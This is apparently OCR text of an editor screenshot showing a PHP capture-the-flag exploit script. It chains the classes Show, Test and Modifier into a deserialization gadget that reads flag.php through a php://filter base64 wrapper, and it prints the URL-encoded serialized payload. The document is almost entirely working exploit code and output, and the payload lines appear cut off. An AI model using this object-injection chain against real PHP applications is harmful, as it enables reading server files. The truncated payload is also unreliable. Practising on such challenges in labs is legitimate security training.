 D: > visual code1 > test1.php
1 <?php
2 class Modifier {
3 protected  $var="php://filter/read=convert.base64-encode/resource=flag.php";
4
5 }
6
7
8
9
10 class Show{
11 public $source;
12 public $str;
13
14 }
15 class Test{
16 public $p;
17
18 }
19
20
21 $modifier = new Modifier();
22 // 需要包含的文件
23
24 $test = new Test();
25 $test->p = $modifier; // 使得Test::__get()中$function()触发Modifier::__invoke
26
27 $show2 = new Show();
28 $show2->str = $test; // 使得Show::__toString()中访问$test->source触发Test::__get
29
30 $show1 = new Show();
31 $show1->source = $show2; // 使得Show::__wakeup()中preg_match触发__toString
32
33 // 序列化$show1
34 $payload = serialize($show1);
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclude、\escape)
O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test
Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode
3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D